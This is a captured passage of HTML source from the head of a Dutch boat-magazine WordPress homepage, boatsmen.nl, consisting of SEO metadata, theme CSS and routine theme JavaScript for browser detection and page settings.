

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatsmen.nl/
body_size: 66878
content:
<!doctype html >
<html lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    <title>Home - boatsmen</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://boatsmen.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://boatsmen.nl/"/><link rel="next" href="https://boatsmen.nl/page/2/"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - boatsmen" />
	<meta property="og:url" content="https://boatsmen.nl/" />
	<meta property="og:site_name" content="boatsmen" />
	<meta property="article:publisher" content="https://www.facebook.com/Botenmagazine" />
	<meta property="article:modified_time" content="2022-06-08T15:13:29+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boatsmen.nl/","url":"https://boatsmen.nl/","name":"Home - boatsmen","isPartOf":{"@id":"https://boatsmen.nl/#website"},"about":{"@id":"https://boatsmen.nl/#organization"},"datePublished":"2021-11-24T18:10:49+00:00","dateModified":"2022-06-08T15:13:29+00:00","breadcrumb":{"@id":"https://boatsmen.nl/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://boatsmen.nl/"]}]},{"@type":"BreadcrumbList","@id":"https://boatsmen.nl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://boatsmen.nl/#website","url":"https://boatsmen.nl/","name":"boatsmen","description":"","publisher":{"@id":"https://boatsmen.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatsmen.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://boatsmen.nl/#organization","name":"Boten Magazine","url":"https://boatsmen.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://boatsmen.nl/#/schema/logo/image/","url":"https://boatsmen.nl/wp-content/uploads/2021/11/logoBM-1.png","contentUrl":"https://boatsmen.nl/wp-content/uploads/2021/11/logoBM-1.png","width":272,"height":90,"caption":"Boten Magazine"},"image":{"@id":"https://boatsmen.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Botenmagazine","https://www.instagram.com/botenmagazine/","https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="boatsmen &raquo; feed" href="https://boatsmen.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="boatsmen &raquo; reacties feed" href="https://boatsmen.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="boatsmen &raquo; Home reacties feed" href="https://boatsmen.nl/home/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boatsmen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatsmen.nl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boatsmen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatsmen.nl%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://boatsmen.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://boatsmen.nl/wp-content/plugins/td-newsletter/style.css?ver=11.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://boatsmen.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CCatamaran%3A300%2C400%2C500%7COswald%3A400%2C300%7CMontserrat%3A400&#038;display=swap&#038;ver=11.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://boatsmen.nl/wp-content/themes/Newspaper/style.css?ver=11.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://boatsmen.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<script type="text/javascript" src="https://boatsmen.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://boatsmen.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://boatsmen.nl/wp-json/wp/v2/pages/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boatsmen.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://boatsmen.nl/' />
<style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"54465212c8","wpRestUrl":"https:\/\/boatsmen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/boatsmen.nl\/wp-admin\/","wpRestNonce":"54465212c8","wpRestUrl":"https:\/\/boatsmen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/boatsmen.nl\/wp-admin\/","wpRestNonce":"54465212c8","wpRestUrl":"https:\/\/boatsmen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":207};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/boatsmen.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5";
var td_get_template_directory_uri="https:\/\/boatsmen.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#28d4ff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="477313f379";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIEF';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #28d4ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #28d4ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #28d4ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
